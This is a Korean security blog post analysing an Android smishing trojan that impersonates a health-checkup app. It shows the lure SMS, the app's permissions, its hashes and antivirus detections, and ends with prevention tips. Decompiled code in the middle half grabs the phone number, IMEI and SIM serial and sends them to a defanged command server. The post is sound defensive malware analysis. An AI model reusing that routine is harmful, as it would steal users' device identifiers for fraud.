오늘은 건강검진으로 위장하는 스미싱 안드로이드 악성코드 검진 모아 에 대해 글을 적어 보겠습니다. 먼저

검진모아는 검진 모아 연령별 종합건강검진 이벤트, 전국 6천여 개 건강검진센터 위치 찾기, 안과, 치과, 성형외과, 피부과 등 이벤트, 할인, 실시간 예약 사이트 및 앱입니다. 진짜 검진모아 사이트와 다른 점은 피싱 사이트는 첫 화면에 휴대폰 전화번호를 입력하라고 하는 방면에 진짜 사이트는 그건 것이 없는 것을 확인할 수가 있습니다.

해당 부분은 지난 시간에 적은 글을 확인해 보면 쉽게 확인을 할 수가 있습니다. 일단 기본적으로 이런 스미싱 사이트들의 특징은 스마트폰 문자가 오면 대부분 단축주소로 돼 있는 경우를 확인할 수가 있으며 그리고 스마트폰에 피싱 문자 내용은 다음과 같습니다.

[Web발신]

<국민건강검진>통지서

검사내용:ztia.gfrt(.)cloud입니다.

그리고 해당 피싱 문자에 나와 있는 주소를 잘 보면 https 가 아닌 http이라는 것을 확인할 수가 있을 것입니다. 즉 기본적으로 사이트에서는 https 가 적용이 돼 있어야 하지만 http 가 등록이 돼 있는 바람에 스마트폰에서 자신이 설치한 브라우저로 접속하면 해당 사이트는 확인할 수가 있겠지만, 문제는 브라우저에서는 기본적으로 http로 시작하는 주소는 주소부분에 보며 주의 요망이라는 문구를 볼 수가 있을 것입니다. 즉 해당 부분은 중고거래를 하려고 사기꾼이 가짜로 만든 사이트 등에서도 많이 발견이 되는 부분입니다. 주의 요망이라는 문구가 보이고 https 가 아닌 http 일 경우에는 100% 피싱 사이트라고 의심을 하시면 됩니다.



먼저 검진 모아 악성코드 안드로이드 권한을 보시겠습니다.

<uses-permission android:name="android.permission.INTERNET"/>

<uses-permission android:name="android.permission.READ_PHONE_STATE"/>

<uses-permission android:name="android.permission.READ_SMS"/>

<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>

<uses-permission android:name="android.permission.RECEIVE_SMS"/>

<uses-permission android:name="android.permission.WRITE_SETTINGS"/>입니다. 보시면 기본적으로 스마트폰에서 인터넷을 연결을 시도하기 위한 정보, 스마트폰 문자 부분에 접근, 설정 쓰기 등에 접근을 하는 것을 볼 수가 있습니다.

그리고 기본적인 악성코드 해쉬값은 다음과 같습니다.

CRC32:c6973d8f

MD5:24755c80fe64be9ca9fdbdd6283ff20d

SHA-1:e753c5554cacd11251dc6e60db7f7588aa3e15b0

SHA-256:7f75003653eba784067c1c46b9436ae84c7ecca0c29c85d125fd3f3740c6f324

입니다.

그리고 2021-05-21 02:56:40 UTC 기준으로 VirusTotal 에서 탐지하는 목록입니다.

AegisLab:Trojan.AndroidOS.SmForw.C!c

Alibaba:TrojanSpy:Android/SmForw.7cfc47b2

Avast:Android:SMForw-KX [Trj]

Avast-Mobile:Android:SMForw-KX [Trj]

AVG:Android:SMForw-KX [Trj]

BitDefenderFalx:Android.Riskware.PayCall.S

CAT-QuickHeal:Android.SMForw.GEN37097

DrWeb:Android.SmsSpy.839.origin

ESET-NOD32:A Variant Of Android/Spy.Agent.VM

Fortinet:Android/SMSForw.K!tr

Ikarus:Trojan.AndroidOS.SMForw

K7GW:Spyware ( 0053746e1 )

Kaspersky:HEUR:Trojan-Spy.AndroidOS.SmForw.kh

Kingsoft:Android.Troj.hideIcon.ao.(kcloud)

MaxSecure:Android.fakeinst.a

McAfee:Artemis!24755C80FE64

Microsoft:Trojan:Script/Wacatac.B!ml

Symantec:Trojan.Gen.2

Symantec Mobile Insight:Spyware:MobileSpy

Tencent:A.privacy.emial.d

Trustlook:Android.PUA.DebugKey



에만 탐지한다고 나오지만 안랩 즉 V3에서는 다음과 같이 정상적으로 탐지하고 있습니다.

진단명: IRIS.Prevention으로 탐지하고 있습니다.

그리고 해당 악성코드를 분해를 해보면 com.erty.uipa.ConnMachine 에 다음과 같은 코드가 삽입된 것을 확인할 수가 있습니다.

package com.erty.uipa;

import android.content.Context;

public class ConnMachine {

public static String URL = "hxxp://45(.)81.10.52:9090/";

public static String getHttpURL(Context paramContext) {

String str2 = paramContext.getSharedPreferences("pref", 0).getString("Server_URL", "");

String str1 = str2;

if (str2 == "")

str1 = URL;

return str1;

}

public static String getOriginURL() {

return URL;

}

IP traffic(IP 트래픽)

hxxp://45(.)81.10.52:9090 가 포함이 돼 있는 것을 확인할 수가 있습니다. (지금은 접속 안 됨)

[소프트웨어 팁/보안 및 분석] - 검진모아 사칭 피싱 악성 앱-검진모아.APK(2020.9.29)

검진모아 사칭 피싱 악성 앱-검진모아.APK(2020.9.29)

오늘은 검진 모아 사칭 피싱 악성 앱인 검진모아.APK(2020.9.29)에 대해 알아보겠습니다. 일단 검진모아는 검진모아 연령별 종합건강검진 이벤트, 전국 6천여 개 건강검진센터 위치 찾기, 안과, 치과

wezard4u.tistory.com



그리고 안드로이드 스마트폰에서 imei,iccid,phonenumber 에 접근을 하려고 com.erty.uipa.Tools 항목에 다음과 같은 소스가 있는 것을 확인할 수가 있습니다.

public String getPhoneNumber() {

TelephonyManager telephonyManager = (TelephonyManager)this.context.getSystemService("phone");

String str2 = telephonyManager.getLine1Number();

if (str2 == null || str2.equals("")) {

String str3;

str2 = telephonyManager.getSimSerialNumber();

String str4 = telephonyManager.getDeviceId();

telephonyManager = null;

if (str2 != null && str4 != null)

return String.valueOf(str4.toUpperCase()) + "-" + str2.toUpperCase();

if (str4 != null)

str3 = str4.toUpperCase();

return str3;

}

String str1 = str2;

return (str2.charAt(0) == '+') ? str2.substring(1) : str1;

}

public String getTelCompany() {

return ((TelephonyManager)this.context.getSystemService("phone")).getNetworkOperatorName();

}

public String regCustomer() {

String str1 = getPhoneNumber().replace(" ", "-");

String str2 = getTelCompany().replace(" ", "-");

if (str1.equals(""))

return "";

str1 = String.valueOf(ConnMachine.getHttpURL(this.context)) + "index.php?type=join&telnum=" + str1 + "&telcompany=" + str2 + "&version=" + Build.VERSION.RELEASE;

this.myAsyncTask = new MyAsyncTask(null);

try {

return (String)this.myAsyncTask.execute((Object[])new String[] { str1 }).get();

} catch (InterruptedException interruptedException) {

interruptedException.printStackTrace();

return "";

} catch (ExecutionException executionException) {

executionException.printStackTrace();

return "";

}

}그리고 디컴파일 하고 나면 있는 CERT.RSA 파일이 있고 해당 CERT.RSA를 디코딩을 해보면 다음과 같이 돼 있습니다.

CERT.RSA 디코딩 인증서 내용을 보면 다음과 같이 구성이 돼 있습니다.

Certificate:

Data:

Version: 3 (0x2)

Serial Number:

93:6e:ac:be:07:f2:01:df

Signature Algorithm: sha1WithRSAEncryption

Issuer: C=US, ST=California, L=Mountain View, O=Android, OU=Android, CN=Android/emailAddress=android@android.com

Validity

Not Before: Feb 29 01:33:46 2008 GMT

Not After : Jul 17 01:33:46 2035 GMT

Subject: C=US, ST=California, L=Mountain View, O=Android, OU=Android, CN=Android/emailAddress=android@android.com

Subject Public Key Info:

Public Key Algorithm: rsaEncryption

RSA Public-Key: (2048 bit)을로 구성된 것을 확인할 수가 있습니다. 인증서를 보니까 개인적 생각이지만 인증서는 계속 재탕을 하는 느낌이 들기도 합니다.

이런 악성코드를 예방하기 위해서 보이스피싱 차단 어플, 백신앱 등은 기본적으로 설치해서 방어하면 그리고 언제나 이야기하지만, 기본적으로 안드로이드 스마트폰에서 공식 스토어 이외에 외부에서 사용자가 다운로드해서 설치하는 외부 앱을 설치하지 않는 것이 안전하게 스마트폰을 사용하는 방법입니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 파이어폭스 89 인터페이스 변경 및 보안 업데이트 (6) | 2021.06.04 |

|---|---|

| 윈도우 KB5003214 미리 보기 업데이트 버그 작업 표시 줄 표시 오류 발생 (2) | 2021.06.02 |

| Windows 10 KB5003214 누적 업데이트 미리보기 (2) | 2021.05.27 |

| KB 국민은행 보이스피싱 스마트폰 악성코드-국민은행.apk(2021.5.16) (6) | 2021.05.25 |

| 인터넷 익스플로러 11(Internet Explorer 11) 2022년 6월 사용 중지 (8) | 2021.05.20 |

| 교통범칙금 통지 문자 사칭 스미싱 악성코드-.경찰청교통민원24(이파인,2021.05.17) (0) | 2021.05.20 |

| 윈도우 디펜더(Microsoft Defender)압축파일,USB드라이브 검사 설정 (0) | 2021.05.14 |

| 윈도우 10 KB5003169 및 KB5003173 누적 업데이트 (0) | 2021.05.13 |